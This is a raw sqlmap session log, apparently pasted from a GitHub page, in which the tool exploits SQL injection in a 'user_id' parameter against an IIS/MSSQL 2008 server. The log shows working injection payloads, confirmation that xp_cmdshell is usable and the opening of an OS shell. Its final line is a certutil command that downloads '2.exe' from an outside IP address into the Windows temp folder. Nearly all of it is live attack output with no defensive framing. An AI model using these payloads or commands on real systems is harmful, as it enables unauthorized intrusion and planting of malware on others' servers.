 $ python3 sqlmap.py -r 1.txt -p "user_id" --dbms=mssql  --os-shell
        ___
       __H__
 ___ ___[,]_____ ___ ___  {1.8.12.2#dev}
|_ -| . [)]     | .'| . |
|___|_  [.]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. De
 for any misuse or damage caused by this program
[*] starting @ 11:52:23 /2025-01-15/
[11:52:23] [INFO] parsing HTTP request from '1.txt'
[11:52:23] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: user_id (GET)
    Type: boolean-based blind
    Title: Boolean-based blind - Parameter replace (original value)
    Payload: user_id=(SELECT (CASE WHEN (7827=7827) THEN 1 ELSE (SELECT 9144 UNION SELECT 2292) END))
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries (comment)
    Payload: user_id=1;WAITFOR DELAY '0:0:5'--
---
[11:52:23] [INFO] testing Microsoft SQL Server
[11:52:23] [INFO] confirming Microsoft SQL Server
[11:52:23] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 7 or 2008 R2
web application technology: ASP.NET 2.0.50727, Microsoft IIS 7.5, ASP.NET
back-end DBMS: Microsoft SQL Server 2008
[11:52:23] [INFO] resuming partial value: C:\\P
[11:52:23] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for faster data retrieval
[11:52:23] [INFO] retrieved: rogram Files\Microsoft SQL Server\MSSQL10_50.MSSQLSERVER\MSSQL\Log\ERRORLOG
[11:53:00] [INFO] testing if current user is DBA
[11:53:00] [INFO] checking if xp_cmdshell extended procedure is available, please wait..
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n]
[11:53:13] [INFO] xp_cmdshell extended procedure is available
[11:53:13] [INFO] testing if xp_cmdshell extended procedure is usable
[11:53:16] [INFO] xp_cmdshell extended procedure is usable
[11:53:16] [INFO] going to use extended procedure 'xp_cmdshell' for operating system command execution
[11:53:16] [INFO] calling Windows OS shell. To quit type 'x' or 'q' and press ENTER
os-shell> certutil -urlcache -split -f http://47.98.110.166:81/2.exe C:\Windows\Temp\2.exe